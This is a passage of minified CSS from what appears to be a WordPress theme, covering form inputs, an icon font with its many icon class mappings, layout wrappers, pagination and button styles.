480px){th,td{padding:12px}}[rowspan]{vertical-align:middle}[rowspan="1"]{vertical-align:top}table,th,td{border:1px solid grey}caption,th,td{text-align:left}form p{margin-bottom:0.5rem}form>p:last-of-type{margin-bottom:0}fieldset{padding:24px}input[type="search"]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="week"],input[type="email"],input[type="number"],input[type="tel"],input[type="time"],input[type="url"],textarea{background-color:transparent;-webkit-appearance:none;border:none;box-shadow:inset 0 -1px 0  currentColor;font-family:inherit;padding:0.5rem 0;line-height:1.5rem;vertical-align:bottom;transition:.5s;border-radius:0}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus{box-shadow:inset 0 -2px 0 -0 currentColor;outline:none}input[type="submit"]{-webkit-appearance:none}select{-webkit-appearance:none !important;background:transparent url("data:image/svg+xml;base64, [base64]") no-repeat;background-position:calc(100% - 0.5rem) center;border:1px solid;padding:0.6875rem 2.5rem 0.6875rem 0.5rem;font-size:14px;font-size:0.875rem;line-height:1.7142857;border-radius:0}select:focus{outline:1px solid black}select::-ms-expand{display:none}@font-face{font-family:'pht-elegantfont';src:url("../fonts/pht-elegantfont.eot?egjxj4");src:url("../fonts/pht-elegantfont.eot?egjxj4#iefix") format("embedded-opentype"),url("../fonts/pht-elegantfont.ttf?egjxj4") format("truetype"),url("../fonts/pht-elegantfont.woff?egjxj4") format("woff"),url("../fonts/pht-elegantfont.svg?egjxj4#pht-elegantfont") format("svg");font-weight:normal;font-style:normal}[class^="pht-ic-"],[class*=" pht-ic-"],blockquote:before,.search-form:before{font-family:'pht-elegantfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pht-ic-f1-arrow-up:before{content:"\21"}.pht-ic-f1-arrow-down:before{content:"\22"}.pht-ic-f1-arrow-left:before{content:"\23"}.pht-ic-f1-arrow-right:before{content:"\24"}.pht-ic-f1-arrow-up-left:before{content:"\25"}.pht-ic-f1-arrow-up-right:before{content:"\26"}.pht-ic-f1-arrow-down-right:before{content:"\27"}.pht-ic-f1-arrow-down-left:before{content:"\28"}.pht-ic-f1-arrow-up-down:before{content:"\29"}.pht-ic-f1-arrow-up-down-alt:before{content:"\2a"}.pht-ic-f1-arrow-left-right-alt:before{content:"\2b"}.pht-ic-f1-arrow-left-right:before{content:"\2c"}.pht-ic-f1-arrow-expand-alt2:before{content:"\2d"}.pht-ic-f1-arrow-expand:before{content:"\2e"}.pht-ic-f1-arrow-condense:before{content:"\2f"}.pht-ic-f1-arrow-expand-alt:before{content:"\30"}.pht-ic-f1-arrow-move:before{content:"\31"}.pht-ic-f1-caret-up:before{content:"\32"}.pht-ic-f1-caret-down:before{content:"\33"}.pht-ic-f1-caret-left:before{content:"\34"}.pht-ic-f1-caret-right:before{content:"\35"}.pht-ic-f1-caret2-up:before{content:"\36"}.pht-ic-f1-caret2-down:before{content:"\37"}.pht-ic-f1-caret2-left:before{content:"\38"}.pht-ic-f1-caret2-right:before{content:"\39"}.pht-ic-f1-caret-up-circle:before{content:"\3a"}.pht-ic-f1-caret-down-circle:before{content:"\3b"}.pht-ic-f1-caret-left-circle:before{content:"\3c"}.pht-ic-f1-caret-right-circle:before{content:"\3d"}.pht-ic-f1-caret2-up-circle:before{content:"\3e"}.pht-ic-f1-caret2-down-circle:before{content:"\3f"}.pht-ic-f1-caret2-left-circle:before{content:"\40"}.pht-ic-f1-caret2-right-circle:before{content:"\41"}.pht-ic-f1-triangle-up:before{content:"\42"}.pht-ic-f1-triangle-down:before{content:"\43"}.pht-ic-f1-triangle-left:before{content:"\44"}.pht-ic-f1-triangle-right:before{content:"\45"}.pht-ic-f1-arrow-back:before{content:"\4a"}.pht-ic-f1-minus:before{content:"\4b"}.pht-ic-f1-plus:before{content:"\4c"}.pht-ic-f1-close:before{content:"\4d"}.pht-ic-f1-check:before{content:"\4e"}.pht-ic-f1-minus-circle:before{content:"\4f"}.pht-ic-f1-plus-circle:before{content:"\50"}.pht-ic-f1-close-circle:before{content:"\51"}.pht-ic-f1-check-circle:before{content:"\52"}.pht-ic-f1-zoom-out:before{content:"\53"}.pht-ic-f1-zoom-in:before{content:"\54"}.pht-ic-f1-search:before,.search-form:before{content:"\55"}.pht-ic-f1-box-empty:before{content:"\56"}.pht-ic-f1-box-selected:before{content:"\57"}.pht-ic-f1-box-minus:before{content:"\58"}.pht-ic-f1-box-plus:before{content:"\59"}.pht-ic-f1-check-alt:before{content:"\5a"}.pht-ic-f1-circle-empty:before{content:"\5b"}.pht-ic-f1-circle-selected:before{content:"\5c"}.pht-ic-f1-stop-alt:before{content:"\5d"}.pht-ic-f1-stop:before{content:"\5e"}.pht-ic-f1-pause-alt:before{content:"\5f"}.pht-ic-f1-pause:before{content:"\60"}.pht-ic-f1-menu:before{content:"\61"}.pht-ic-f1-menu-alt:before{content:"\62"}.pht-ic-f1-menu-circle:before{content:"\63"}.pht-ic-f1-ul:before{content:"\64"}.pht-ic-f1-ol:before{content:"\65"}.pht-ic-f1-settings:before{content:"\66"}.pht-ic-f1-settings-alt:before{content:"\67"}.pht-ic-f1-doc:before{content:"\68"}.pht-ic-f1-docs:before{content:"\69"}.pht-ic-f1-pencil:before{content:"\6a"}.pht-ic-f1-edit:before{content:"\6b"}.pht-ic-f1-edit-alt:before{content:"\6c"}.pht-ic-f1-folder:before{content:"\6d"}.pht-ic-f1-folder-alt:before{content:"\6e"}.pht-ic-f1-folder-plus:before{content:"\6f"}.pht-ic-f1-info:before{content:"\70"}.pht-ic-f1-error-alt:before{content:"\71"}.pht-ic-f1-error:before{content:"\72"}.pht-ic-f1-warning:before{content:"\73"}.pht-ic-f1-question-alt:before{content:"\74"}.pht-ic-f1-question:before{content:"\75"}.pht-ic-f1-comment:before{content:"\76"}.pht-ic-f1-comments:before{content:"\77"}.pht-ic-f1-vol-mute:before{content:"\78"}.pht-ic-f1-vol-low:before{content:"\79"}.pht-ic-f1-vol-high:before{content:"\7a"}.pht-ic-f1-quote:before{content:"\7b"}.pht-ic-f1-quote-circle:before{content:"\7c"}.pht-ic-f1-clock:before{content:"\7d"}.pht-ic-f1-lock:before{content:"\7e"}.pht-ic-f1-unlock:before{content:"\e000"}.pht-ic-f1-key:before{content:"\e001"}.pht-ic-f1-cloud:before{content:"\e002"}.pht-ic-f1-cloud-up:before{content:"\e003"}.pht-ic-f1-cloud-down:before{content:"\e004"}.pht-ic-f1-image:before{content:"\e005"}.pht-ic-f1-images:before{content:"\e006"}.pht-ic-f1-lightbulb:before{content:"\e007"}.pht-ic-f1-gift:before{content:"\e008"}.pht-ic-f1-home:before{content:"\e009"}.pht-ic-f1-genius:before{content:"\e00a"}.pht-ic-f1-mobile:before{content:"\e00b"}.pht-ic-f1-tablet:before{content:"\e00c"}.pht-ic-f1-laptop:before{content:"\e00d"}.pht-ic-f1-desktop:before{content:"\e00e"}.pht-ic-f1-camera:before{content:"\e00f"}.pht-ic-f1-mail:before{content:"\e010"}.pht-ic-f1-cone:before{content:"\e011"}.pht-ic-f1-ribbon:before{content:"\e012"}.pht-ic-f1-bag:before{content:"\e013"}.pht-ic-f1-credit-card:before{content:"\e014"}.pht-ic-f1-cart:before{content:"\e015"}.pht-ic-f1-paperclip:before{content:"\e016"}.pht-ic-f1-tag:before{content:"\e017"}.pht-ic-f1-tags:before{content:"\e018"}.pht-ic-f1-trash:before{content:"\e019"}.pht-ic-f1-cursor:before{content:"\e01a"}.pht-ic-f1-micro:before{content:"\e01b"}.pht-ic-f1-compass:before{content:"\e01c"}.pht-ic-f1-pin:before{content:"\e01d"}.pht-ic-f1-pushpin:before{content:"\e01e"}.pht-ic-f1-map:before{content:"\e01f"}.pht-ic-f1-drawer:before{content:"\e020"}.pht-ic-f1-toolbox:before{content:"\e021"}.pht-ic-f1-book:before{content:"\e022"}.pht-ic-f1-calendar:before{content:"\e023"}.pht-ic-f1-film:before{content:"\e024"}.pht-ic-f1-table:before{content:"\e025"}.pht-ic-f1-contacts:before{content:"\e026"}.pht-ic-f1-headphones:before{content:"\e027"}.pht-ic-f1-lifesaver:before{content:"\e028"}.pht-ic-f1-piechart:before{content:"\e029"}.pht-ic-f1-refresh:before{content:"\e02a"}.pht-ic-f1-link:before{content:"\e02b"}.pht-ic-f1-link-alt:before{content:"\e02c"}.pht-ic-f1-preload:before{content:"\e02d"}.pht-ic-f1-blocked:before{content:"\e02e"}.pht-ic-f1-archive:before{content:"\e02f"}.pht-ic-f1-heart:before{content:"\e030"}.pht-ic-f1-star:before{content:"\e031"}.pht-ic-f1-star-half:before{content:"\e032"}.pht-ic-f1-star-alt:before{content:"\e033"}.pht-ic-f1-star-half-alt:before{content:"\e034"}.pht-ic-f1-tools:before{content:"\e0cf"}.pht-ic-f1-tool:before{content:"\e0d0"}.pht-ic-f1-cogs:before{content:"\e037"}.pht-ic-f1-cogs-alt:before{content:"\e038"}.pht-ic-f1-arrow-up-circle:before{content:"\e0d1"}.pht-ic-f1-arrow-down-circle:before{content:"\e0d2"}.pht-ic-f1-arrow-left-circle:before{content:"\e0d3"}.pht-ic-f1-arrow-right-circle:before{content:"\e0d4"}.pht-ic-f1-arrow-up-left-circle:before{content:"\e0d5"}.pht-ic-f1-arrow-up-right-circle:before{content:"\e0d6"}.pht-ic-f1-arrow-down-right-circle:before{content:"\e0d7"}.pht-ic-f1-arrow-down-left-circle:before{content:"\e0d8"}.pht-ic-f1-expand-alt:before{content:"\e0d9"}.pht-ic-f1-arrow-condense-alt:before{content:"\e0da"}.pht-ic-f1-caret-up-circle-alt:before{content:"\e0db"}.pht-ic-f1-caret-down-circle-alt:before{content:"\e0dc"}.pht-ic-f1-caret-left-circle-alt:before{content:"\e0dd"}.pht-ic-f1-caret-right-circle-alt:before{content:"\e0de"}.pht-ic-f1-caret2-up-circle-alt:before{content:"\e0df"}.pht-ic-f1-caret2-down-circle-alt:before{content:"\e0e0"}.pht-ic-f1-caret2-left-circle-alt:before{content:"\e0e4"}.pht-ic-f1-caret2-right-circle-alt:before{content:"\e0e5"}.pht-ic-f1-triangle-up-alt:before{content:"\e0e6"}.pht-ic-f1-triangle-down-alt:before{content:"\e0e7"}.pht-ic-f1-triangle-left-alt:before{content:"\e0f0"}.pht-ic-f1-triangle-right-alt:before{content:"\e0f1"}.pht-ic-f1-minus-circle-alt:before{content:"\e0f2"}.pht-ic-f1-plus-circle-alt:before{content:"\e0f3"}.pht-ic-f1-close-circle-alt:before{content:"\e0f4"}.pht-ic-f1-chec-circle-alt:before{content:"\e0f7"}.pht-ic-f1-zoom-out-alt:before{content:"\e0f8"}.pht-ic-f1-zoom-in-alt:before{content:"\e0f9"}.pht-ic-f1-stop-circle-alt:before{content:"\e0fa"}.pht-ic-f1-menu-square-alt:before{content:"\e0fc"}.pht-ic-f1-menu-circle-alt:before{content:"\e0fd"}.pht-ic-f1-doc-alt:before{content:"\e10a"}.pht-ic-f1-docs-alt:before{content:"\e10b"}.pht-ic-f1-pencil-alt:before{content:"\e10c"}.pht-ic-f1-folder-alt2:before{content:"\e10d"}.pht-ic-f1-folder-alt3:before{content:"\e10e"}.pht-ic-f1-folder-plus-alt:before{content:"\e10f"}.pht-ic-f1-folder-upload:before{content:"\e110"}.pht-ic-f1-folder-download:before{content:"\e111"}.pht-ic-f1-info-alt:before{content:"\e112"}.pht-ic-f1-error-alt2:before{content:"\e113"}.pht-ic-f1-error-alt3:before{content:"\e114"}.pht-ic-f1-warning-alt:before{content:"\e115"}.pht-ic-f1-question-alt2:before{content:"\e116"}.pht-ic-f1-comment-alt:before{content:"\e117"}.pht-ic-f1-comments-alt:before{content:"\e118"}.pht-ic-f1-mute-alt:before{content:"\e119"}.pht-ic-f1-vol-low-alt:before{content:"\e11a"}.pht-ic-f1-vol-hight-alt:before{content:"\e11b"}.pht-ic-f1-quote-circle-alt:before,blockquote:before{content:"\e11c"}.pht-ic-f1-clock-alt:before{content:"\e11d"}.pht-ic-f1-lock-alt:before{content:"\e11e"}.pht-ic-f1-unlock-alt:before{content:"\e11f"}.pht-ic-f1-key-alt:before{content:"\e120"}.pht-ic-f1-cloud-alt:before{content:"\e121"}.pht-ic-f1-cloud-up-alt:before{content:"\e122"}.pht-ic-f1-cloud-udown-alt:before{content:"\e123"}.pht-ic-f1-lightbulb-alt:before{content:"\e124"}.pht-ic-f1-gift-alt:before{content:"\e125"}.pht-ic-f1-home-alt:before{content:"\e126"}.pht-ic-f1-camera-alt:before{content:"\e127"}.pht-ic-f1-mail-alt:before{content:"\e128"}.pht-ic-f1-cone-alt:before{content:"\e129"}.pht-ic-f1-ribbon-alt:before{content:"\e12a"}.pht-ic-f1-bag-alt:before{content:"\e12b"}.pht-ic-f1-cart-alt:before{content:"\e12c"}.pht-ic-f1-tag-alt:before{content:"\e12d"}.pht-ic-f1-tags-alt:before{content:"\e12e"}.pht-ic-f1-trash-alt:before{content:"\e12f"}.pht-ic-f1-pointer-alt:before{content:"\e130"}.pht-ic-f1-micor-alt:before{content:"\e131"}.pht-ic-f1-compass-alt:before{content:"\e132"}.pht-ic-f1-pin-alt:before{content:"\e133"}.pht-ic-f1-pushpin-alt:before{content:"\e134"}.pht-ic-f1-map-alt:before{content:"\e135"}.pht-ic-f1-drawer-alt:before{content:"\e136"}.pht-ic-f1-toolbox-alt:before{content:"\e137"}.pht-ic-f1-book-alt:before{content:"\e138"}.pht-ic-f1-contacts-alt:before{content:"\e139"}.pht-ic-f1-archive-alt:before{content:"\e13a"}.pht-ic-f1-heart-alt:before{content:"\e089"}.pht-ic-f1-member:before{content:"\e08a"}.pht-ic-f1-members:before{content:"\e08b"}.pht-ic-f1-grid22:before{content:"\e08c"}.pht-ic-f1-grid33:before{content:"\e08d"}.pht-ic-f1-music:before{content:"\e08e"}.pht-ic-f1-pause-circle-alt:before{content:"\e13b"}.pht-ic-f1-phone:before{content:"\e13c"}.pht-ic-f1-upload:before{content:"\e13d"}.pht-ic-f1-download:before{content:"\e13e"}.pht-ic-f1-facebook:before{content:"\e093"}.pht-ic-f1-twitter:before{content:"\e094"}.pht-ic-f1-pinterest:before{content:"\e095"}.pht-ic-f1-googleplus:before{content:"\e096"}.pht-ic-f1-tumblr:before{content:"\e097"}.pht-ic-f1-stumbleupon:before{content:"\e098"}.pht-ic-f1-wordpress:before{content:"\e099"}.pht-ic-f1-instagram:before{content:"\e09a"}.pht-ic-f1-dribbble:before{content:"\e09b"}.pht-ic-f1-vimeo:before{content:"\e09c"}.pht-ic-f1-linkedin:before{content:"\e09d"}.pht-ic-f1-rss:before{content:"\e09e"}.pht-ic-f1-deviantart:before{content:"\e09f"}.pht-ic-f1-share:before{content:"\e0a0"}.pht-ic-f1-myspace:before{content:"\e0a1"}.pht-ic-f1-skype:before{content:"\e0a2"}.pht-ic-f1-youtube:before{content:"\e0a3"}.pht-ic-f1-picassa:before{content:"\e0a4"}.pht-ic-f1-googledrive:before{content:"\e0a5"}.pht-ic-f1-flickr:before{content:"\e0a6"}.pht-ic-f1-blogger:before{content:"\e0a7"}.pht-ic-f1-spotify:before{content:"\e0a8"}.pht-ic-f1-delicious:before{content:"\e0a9"}.pht-ic-f1-facebook-alt:before{content:"\e0aa"}.pht-ic-f1-twitter-alt:before{content:"\e0ab"}.pht-ic-f1-pinterest-alt:before{content:"\e0ac"}.pht-ic-f1-googleplus-alt:before{content:"\e0ad"}.pht-ic-f1-tumblr-alt:before{content:"\e0ae"}.pht-ic-f1-stumpleupon-alt:before{content:"\e0af"}.pht-ic-f1-wordpress-alt:before{content:"\e0b0"}.pht-ic-f1-instagram-alt:before{content:"\e0b1"}.pht-ic-f1-dribbble-alt:before{content:"\e0b2"}.pht-ic-f1-vimeo-alt:before{content:"\e0b3"}.pht-ic-f1-linkedin-alt:before{content:"\e0b4"}.pht-ic-f1-rss-alt:before{content:"\e0b5"}.pht-ic-f1-deviantart-alt:before{content:"\e0b6"}.pht-ic-f1-share-alt:before{content:"\e0b7"}.pht-ic-f1-myspace-alt:before{content:"\e0b8"}.pht-ic-f1-skype-alt:before{content:"\e0b9"}.pht-ic-f1-youtube-alt:before{content:"\e0ba"}.pht-ic-f1-picassa-alt:before{content:"\e0bb"}.pht-ic-f1-googledrive-alt:before{content:"\e0bc"}.pht-ic-f1-flickr-alt:before{content:"\e0bd"}.pht-ic-f1-bloggeralt:before{content:"\e0be"}.pht-ic-f1-spotify-alt:before{content:"\e0bf"}.pht-ic-f1-delicious-alt:before{content:"\e0c0"}.pht-ic-f1-facebook-alt2:before{content:"\e13f"}.pht-ic-f1-twitter-alt2:before{content:"\e140"}.pht-ic-f1-pinterest-alt2:before{content:"\e141"}.pht-ic-f1-googleplus-alt2:before{content:"\e142"}.pht-ic-f1-tumblr-alt2:before{content:"\e143"}.pht-ic-f1-stumbleupon-alt2:before{content:"\e144"}.pht-ic-f1-wordpress-alt2:before{content:"\e145"}.pht-ic-f1-instagram-alt2:before{content:"\e146"}.pht-ic-f1-dribbble-alt2:before{content:"\e147"}.pht-ic-f1-vimeo-alt2:before{content:"\e148"}.pht-ic-f1-linkedin-alt2:before{content:"\e149"}.pht-ic-f1-rss-alt2:before{content:"\e14a"}.pht-ic-f1-deviantart-alt2:before{content:"\e14b"}.pht-ic-f1-share-alt2:before{content:"\e14c"}.pht-ic-f1-myspace-alt2:before{content:"\e14d"}.pht-ic-f1-skype-alt2:before{content:"\e14e"}.pht-ic-f1-youtube-alt2:before{content:"\e14f"}.pht-ic-f1-picassa-alt2:before{content:"\e150"}.pht-ic-f1-googledrive-alt2:before{content:"\e151"}.pht-ic-f1-flickr-alt2:before{content:"\e152"}.pht-ic-f1-blogger-alt2:before{content:"\e153"}.pht-ic-f1-spotify-alt2:before{content:"\e154"}.pht-ic-f1-delicious-alt2:before{content:"\e155"}.pht-ic-f1-printer:before{content:"\e103"}.pht-ic-f1-calculator:before{content:"\e0ee"}.pht-ic-f1-buildings:before{content:"\e0ef"}.pht-ic-f1-floppydisk:before{content:"\e0e8"}.pht-ic-f1-disk:before{content:"\e0ea"}.pht-ic-f1-search-alt:before{content:"\e101"}.pht-ic-f1-vcard:before{content:"\e107"}.pht-ic-f1-vcard-alt:before{content:"\e108"}.pht-ic-f1-puzzle:before{content:"\e102"}.pht-ic-f1-like:before{content:"\e106"}.pht-ic-f1-dislike:before{content:"\e0eb"}.pht-ic-f1-cup:before{content:"\e105"}.pht-ic-f1-dollar:before{content:"\e0ed"}.pht-ic-f1-wallet:before{content:"\e100"}.pht-ic-f1-pens:before{content:"\e104"}.pht-ic-f1-chart:before{content:"\e0e9"}.pht-ic-f1-chart-alt:before{content:"\e109"}.pht-ic-f1-chart-alt2:before{content:"\e0ec"}.pht-ic-f1-briefcase:before{content:"\e0fe"}.pht-ic-f1-shield:before{content:"\e0f6"}.pht-ic-f1-percent:before{content:"\e0fb"}.pht-ic-f1-globe:before{content:"\e0e2"}.pht-ic-f1-clobe-alt:before{content:"\e0e3"}.pht-ic-f1-target:before{content:"\e0f5"}.pht-ic-f1-hourglass:before{content:"\e0e1"}.pht-ic-f1-balance:before{content:"\e0ff"}.pht-ic-f1-rook:before{content:"\e156"}.pht-ic-f1-printer-alt:before{content:"\e157"}.pht-ic-f1-calculator-alt:before{content:"\e158"}.pht-ic-f1-buildings-alt:before{content:"\e159"}.pht-ic-f1-floppydisk-alt:before{content:"\e15a"}.pht-ic-f1-disk-alt:before{content:"\e15b"}.pht-ic-f1-search-alt2:before{content:"\e15c"}.pht-ic-f1-vcard-alt2:before{content:"\e15d"}.pht-ic-f1-vcard-alt3:before{content:"\e15e"}.pht-ic-f1-puzzle-alt:before{content:"\e15f"}.pht-ic-f1-like-alt:before{content:"\e160"}.pht-ic-f1-dislike-alt:before{content:"\e161"}.pht-ic-f1-cup-alt:before{content:"\e162"}.pht-ic-f1-dollar-alt:before{content:"\e163"}.pht-ic-f1-wallet-alt:before{content:"\e164"}.pht-ic-f1-pens-alt:before{content:"\e165"}.pht-ic-f1-chart-alt3:before{content:"\e166"}.pht-ic-f1-chart-alt4:before{content:"\e167"}.pht-ic-f1-chart-alt5:before{content:"\e168"}.pht-ic-f1-briefcase1:before{content:"\e169"}.pht-ic-f1-shield-alt:before{content:"\e16a"}.pht-ic-f1-percent-alt:before{content:"\e16b"}.pht-ic-f1-globe-alt2:before{content:"\e16c"}.pht-ic-f1-clipboard:before{content:"\e16d"}.pht-ic-mobile:before{content:"\e035"}.pht-ic-laptop:before{content:"\e036"}.pht-ic-desktop:before{content:"\e039"}.pht-ic-tablet:before{content:"\e03a"}.pht-ic-phone:before{content:"\e03b"}.pht-ic-document:before{content:"\e03c"}.pht-ic-documents:before{content:"\e03d"}.pht-ic-search:before{content:"\e03e"}.pht-ic-clipboard:before{content:"\e03f"}.pht-ic-newspaper:before{content:"\e040"}.pht-ic-notebook:before{content:"\e041"}.pht-ic-book-open:before{content:"\e042"}.pht-ic-browser:before{content:"\e043"}.pht-ic-calendar:before{content:"\e044"}.pht-ic-presentation:before{content:"\e045"}.pht-ic-picture:before{content:"\e046"}.pht-ic-pictures:before{content:"\e047"}.pht-ic-video:before{content:"\e048"}.pht-ic-camera:before{content:"\e049"}.pht-ic-printer:before{content:"\e04a"}.pht-ic-toolbox:before{content:"\e04b"}.pht-ic-briefcase:before{content:"\e04c"}.pht-ic-wallet:before{content:"\e04d"}.pht-ic-gift:before{content:"\e04e"}.pht-ic-bargraph:before{content:"\e04f"}.pht-ic-grid:before{content:"\e050"}.pht-ic-expand:before{content:"\e051"}.pht-ic-focus:before{content:"\e052"}.pht-ic-edit:before{content:"\e053"}.pht-ic-adjustments:before{content:"\e054"}.pht-ic-ribbon:before{content:"\e055"}.pht-ic-hourglass:before{content:"\e056"}.pht-ic-lock:before{content:"\e057"}.pht-ic-megaphone:before{content:"\e058"}.pht-ic-shield:before{content:"\e059"}.pht-ic-trophy:before{content:"\e05a"}.pht-ic-flag:before{content:"\e05b"}.pht-ic-map:before{content:"\e05c"}.pht-ic-puzzle:before{content:"\e05d"}.pht-ic-basket:before{content:"\e05e"}.pht-ic-envelope:before{content:"\e05f"}.pht-ic-streetsign:before{content:"\e060"}.pht-ic-telescope:before{content:"\e061"}.pht-ic-gears:before{content:"\e062"}.pht-ic-key:before{content:"\e063"}.pht-ic-paperclip:before{content:"\e064"}.pht-ic-attachment:before{content:"\e065"}.pht-ic-pricetags:before{content:"\e066"}.pht-ic-lightbulb:before{content:"\e067"}.pht-ic-layers:before{content:"\e068"}.pht-ic-pencil:before{content:"\e069"}.pht-ic-tools:before{content:"\e06a"}.pht-ic-tools-2:before{content:"\e06b"}.pht-ic-scissors:before{content:"\e06c"}.pht-ic-paintbrush:before{content:"\e06d"}.pht-ic-magnifying-glass:before{content:"\e06e"}.pht-ic-circle-compass:before{content:"\e06f"}.pht-ic-linegraph:before{content:"\e070"}.pht-ic-mic:before{content:"\e071"}.pht-ic-strategy:before{content:"\e072"}.pht-ic-beaker:before{content:"\e073"}.pht-ic-caution:before{content:"\e074"}.pht-ic-recycle:before{content:"\e075"}.pht-ic-anchor:before{content:"\e076"}.pht-ic-profile-male:before{content:"\e077"}.pht-ic-profile-female:before{content:"\e078"}.pht-ic-bike:before{content:"\e079"}.pht-ic-wine:before{content:"\e07a"}.pht-ic-hotairballoon:before{content:"\e07b"}.pht-ic-globe:before{content:"\e07c"}.pht-ic-genius:before{content:"\e07d"}.pht-ic-map-pin:before{content:"\e07e"}.pht-ic-dial:before{content:"\e07f"}.pht-ic-chat:before{content:"\e080"}.pht-ic-heart:before{content:"\e081"}.pht-ic-cloud:before{content:"\e082"}.pht-ic-upload:before{content:"\e083"}.pht-ic-download:before{content:"\e084"}.pht-ic-target:before{content:"\e085"}.pht-ic-hazardous:before{content:"\e086"}.pht-ic-piechart:before{content:"\e087"}.pht-ic-speedometer:before{content:"\e088"}.pht-ic-global:before{content:"\e08f"}.pht-ic-compass:before{content:"\e090"}.pht-ic-lifesaver:before{content:"\e091"}.pht-ic-clock:before{content:"\e092"}.pht-ic-aperture:before{content:"\e0c1"}.pht-ic-quote:before{content:"\e0c2"}.pht-ic-scope:before{content:"\e0c3"}.pht-ic-alarmclock:before{content:"\e0c4"}.pht-ic-refresh:before{content:"\e0c5"}.pht-ic-happy:before{content:"\e0c6"}.pht-ic-sad:before{content:"\e0c7"}.pht-ic-facebook:before{content:"\e0c8"}.pht-ic-twitter:before{content:"\e0c9"}.pht-ic-googleplus:before{content:"\e0ca"}.pht-ic-rss:before{content:"\e0cb"}.pht-ic-tumblr:before{content:"\e0cc"}.pht-ic-linkedin:before{content:"\e0cd"}.pht-ic-dribbble:before{content:"\e0ce"}.site,.site-header{background:inherit}.body--nopageheader .site-header{background:transparent}.site{position:relative;z-index:1}.centrer,.pht-wrapper,.pht-wrapper-none{margin-left:auto !important;margin-right:auto !important}.pht-wrapper{max-width:1140px;padding-right:24px;padding-left:24px}.pht-wrapper .pht-wrapper{padding-left:0;padding-right:0}@media screen and (min-width: 1280px){.pht-wrapper{padding-right:0;padding-left:0}}.content-and-sidebar-area{padding-top:3rem}.page-header+.content-and-sidebar-area,.body--phtpb .content-and-sidebar-area{padding-top:0}@media screen and (min-width: 1400px){.pht-wrapper-none-12{width:calc(100% - 24px)}.pht-wrapper-none-24{width:calc(100% - 48px)}.pht-wrapper-none-48{width:calc(100% - 96px)}.pht-wrapper-none-96{width:calc(100% - 192px)}}@media screen and (max-width: 799px){.pht-wrapper,.pht-wrapper-none,.palm-maxwidth{max-width:31.5rem;padding-right:12px;padding-left:12px}.palm-centered{margin-left:auto !important;margin-right:auto !important;display:block}.content-and-sidebar-area{padding-top:1.5rem}}.pht-pagination{list-style:none;margin-left:0;margin-top:1.5rem;letter-spacing:-0.31em;word-spacing:-0.43em}.pht-wplp>a,.pht-wplp>span{display:inline-block;padding:0 .5rem}.pht-pagination .current{opacity:.5}.pht-pagination>li{display:inline-block;padding:0 12px;letter-spacing:normal;word-spacing:normal}.pht-pagination>li>a{padding:12px;margin:-12px}.pht-pagination__first a:before{content:"\00AB" "\00A0"}.pht-pagination__last a:after{content:"\00A0" "\00BB"}.pht-btn,.button,.submit,.wpcf7-submit{display:inline-block;vertical-align:middle;font:inherit;text-align:center;border:none;margin:0;cursor:pointer;overflow:visible;padding:11px 23px;background-color:transparent;border:1px solid }.pht-btn,.button,.submit,.wpcf7-submit,.pht-btn:hover,.button:hover,.submit:hover,.wpcf7-submit:hover,.pht-btn:active,.button:active,.submit:active,.wpcf7-submit:active,.pht-btn:focus,.button:focus,.submit:focus,.wpcf7-submit:focus{text-decoration:none;color:#303030}.pht-btn::-moz-focus-inner,.button::-moz-focus-inner,.submit::-moz-focus-inner,.wpcf7-submit::-moz-focus-inner{border:0;padding:0}.pht-btn--small,.submit,.wpcf7-submit{padding:7px 15px}.pht-btn--large{padding:23px 47px}.pht-btn--full{width:100%}.pht-btn--pill{border-radius:100px}.pht-btn,.button,.submit,.wpcf7-submit{transition:0.3s;color:inherit;letter-spacing:2px;padding-left:16px;padding-right:16px;font-size:14px;font-size:0.875rem;line-height:1.7142857;box-shadow:inset 0 0 0 2px transparent;border-radius:0}.pht-btn,.button,.submit,.wpcf7-submit,.pht-btn a,.button a,.submit a,.wpcf7-submit a{text-decoration:none !important}.pht-btn .pht-btn__icon,.button .pht-btn__icon,.submit .pht-btn__icon,.wpcf7-submit .pht-btn__icon{position:relative;top:1px}.pht-btn:hover,.button:hover,.submit:hover,.wpcf7-submit:hover{color:inherit;box-shadow:inset 0 0 0 2px}.pht-btn--small,.submit,.wpcf7-submit,input[type="submit"].pht-btn--small,input[type="submit"].submit,input[type="submit"].wpcf7-submit{font-size:12px;font-size:0.75rem;line-height:2}@media screen and (min-width: 1024px){.pht-btn:hover .pht-btn__textin,.button:hover .pht-btn__textin,.submit:hover .pht-btn__textin,.wpcf7-submit:hover .pht-btn__textin{opacity:.5}.pht-btn__text{position:relative;display:inline-block}.pht-btn__text:after{content:attr(data-pht-tcontent);position:absolute;left:4px;white-space:nowrap;width:0;overflow:hidden;transition:.5s}.pht-btn:hover .pht-btn__text:after,.button:hover .pht-btn__text:after,.submit:hover .pht-btn__text:after,.wpcf7-submit:hover .pht-btn__text:after{width:calc(100% - 4px)}}.pht-icon{display:inline-block;vertical-align:middle;text-align:center;border:1px solid transparent;margin:0;cursor:pointer;overflow:visible;width:3rem;height:3rem;transition:.5s}.pht-icon,.pht-icon:hover,.pht-icon i{color:inherit}.pht-icon i{display:block;font-size:1.25rem;line-height:2.875rem;transition:.5s;will-change:transform}.pht-icon:hover i{-ms-transform:scale(1.25);-webkit-transform:scale(1.25);transform:scale(1.25)}.pht-icon--border{border-color:currentColor}.pht-icon--tiny{width:2rem;height:2rem}.pht-icon--tiny i{font-size:0.875rem;line-height:1.875rem}.pht-icon--large{width:4.5rem;height:4.5rem}.pht-icon--large i{font-size:2rem;line-height:4.375rem}.pht-icon--huge{width:6rem;height:6rem}.pht-icon--huge 